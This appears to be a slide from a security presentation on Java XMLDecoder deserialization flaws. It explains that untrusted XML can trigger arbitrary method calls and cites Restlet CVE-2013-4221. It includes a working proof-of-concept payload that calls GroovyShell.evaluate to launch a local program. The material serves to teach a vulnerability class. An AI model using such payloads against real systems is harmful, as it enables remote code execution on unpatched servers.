 XMLDecoder

XMLDecoder's XML format can represent a series of methods that will be called to reconstruct an object

If XMLDecoder is used to deserialize untrusted input, arbitrary code can be injected into the XML

<?xml version="1.0" encoding="UTF-8"?>
<java version="1.7.0_21" class="java.beans.XMLDecoder">
 <object class="groovy.lang.GroovyShell">
  <void method="evaluate">
   <string>'/usr/bin/evince'.execute();</string>
  </void>
 </object>
</java>

Example: Restlet CVE-2013-4221. Fixed by removing vulnerable functionality.